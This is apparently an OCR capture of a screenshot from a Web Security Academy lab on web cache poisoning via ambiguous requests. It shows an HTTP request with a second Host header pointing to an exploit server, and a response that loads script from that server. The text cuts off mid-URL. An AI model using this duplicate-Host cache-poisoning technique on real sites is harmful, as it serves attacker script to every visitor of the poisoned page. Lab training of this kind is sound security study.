 1 GET / HTTP/1.1
2 Host:
0aba001e035c3430c0234f3c008d0041.web-security-a
cademy.net
3 Host:
exploit-0a5d0099033a3447c0984e3601240033.exploi
t-server.net
4 Cookie: _lab=
46%7cMCwCFFEivfyw0mBQBFu5BXFM7Q5SgDIgAhRC0WErPH
B97XvlWOXnhNGizXriFzvmU8W87M0y7Gotv7pygxzsmtomW
8%2fLQ2oDRGxykP2RxIBUOXPivw%2b%2f7HMohEDeWUFfL2
vY6B2RiV1%2flcgOgCUEY5heUwWqtpFC90lPUlyfpnTfU0Q
%3d; session=CI68rWpT35Ft6Ki2DVjLBfvEfKVlzk4p
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Pragma: x-get-cache-key
10 Referer:
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 12449
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a5d0099033a3447c0984e3601240033.expl